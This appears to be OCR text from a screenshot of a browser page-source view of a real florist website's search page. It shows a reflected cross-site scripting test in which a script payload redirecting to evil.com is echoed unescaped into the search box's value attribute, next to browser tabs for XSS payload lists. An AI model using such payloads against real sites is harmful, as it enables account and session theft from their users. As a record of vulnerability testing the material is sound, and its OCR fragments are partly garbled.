 Search <script>alert(document.
https://www.irisflorists.com/search?
Bakarmax : An Indian webcomic
XSS Hunter
GitHub - payloadbox/xss-paylo
view-source:https://www.irisflorists.com/search?q=%3Cscript%3Ealert(document.location%3Dhttp%3A%2F%2Fe
100%
0
70 s.parentNode.insertBefore(t,s)}(window, document,'script',
71 'https://connect.facebook.net/en_US/fbevents.js');
72 fbq('init', '403829577850982');
73 fbq('track', 'PageView');
74 </script>
75 <noscript><img height="1" width="1" style="display:none"
76 src="https://www.facebook.com/tr?id=403829577850982&ev=PageView&noscript=1"
77 /></noscript>
78 <!-- End Facebook Pixel Code -->
79
80
81 </head>
82 <body >
83 <header class="fixed-header">
84 <div class="container">
85 <div class="top-part">
86 <div class="d-flex justify-content-between">
87 <div class="p-2">
88 <a class="logo" href="https://www.irisflorists.com/"><img src="https://www.irisflorists.com/image/Logo/unnamed.png?32o3i" class="img-fluid" /></a>
89 </div>
90 <div class="p-2 align-self-center">
91 <form class="searchBox" action="https://www.irisflorists.com/search" method="get">
92 <div class="input-group">
93 <input type="text" class="form-control" value="<script>alert(document.location=http://evil.com")</script>" name="q" placeholder="Search flowers, cakes, gifts etc." />
94 <div class="input-group-append">
95 <button class="btn btn-light-green" type="submit"><i class="fa fa-search"></i></i></button>
96
97 </div>
98 </div>
99 </form> </div>
100
101 <div class="p-2">
102 <div class="d-flex top-link mt-3">
103 <a href="https://api.whatsapp.com/send?phone=+919448770777&amp;text=Hi,%20I%20contacted%20you%20Through%20your%20website." data-toggle="tooltip" title="WhatsApp"><i class="bi bi-whatsapp"></i></a>
104 <a href="tel:+919164825777" data-toggle="tooltip" title="Call"><i class="bi bi-telephone-outbound"></i></a>
105 <a href="#" data-toggle="modal" data-target="#trackmyorder" data-toggle="tooltip" title="Track Order"><i class="bi bi-truck"></i></a>
106 <a href="#" data-toggle="modal" data-target="#callbackmodal" data-toggle="tooltip" title="Call Back"><i class="bi bi-headset"></i></a>
107 <a href="https://www.irisflorists.com/customer/myprofile" data-toggle="tooltip" title="Login"><i class="bi bi-person"></i></a>
108 <a href="https://www.irisflorists.com/cart " data-toggle="tooltip" title="Cart" class="cart-count"><i class="bi bi-cart3"></i><span class="count" v-cloak><span>{{cart_count}}</span></span></a>
109 </div> </div>
110
111 </div>
112
113 </div>
alert
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 14 matches